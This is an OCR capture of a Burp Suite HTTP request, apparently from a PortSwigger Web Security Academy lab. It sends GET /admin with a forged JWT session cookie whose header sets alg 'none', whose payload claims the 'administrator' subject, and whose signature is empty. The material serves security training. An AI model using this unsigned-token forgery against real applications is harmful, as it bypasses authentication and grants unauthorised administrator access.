 Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: 0a1c0050036f742bc1780e6d007b0096.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIwNzI5ZjBiMy0yMjJhLTQ1YWQtYTVkMS01YjY5YmVlNmFjMWYiLCJhbGciOiJub25lIn0%3d.eyJpc3MiO
iJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NzI0Njg5NzB9.
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://0a1c0050036f742bc1780e6d007b0096.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection: close
19
20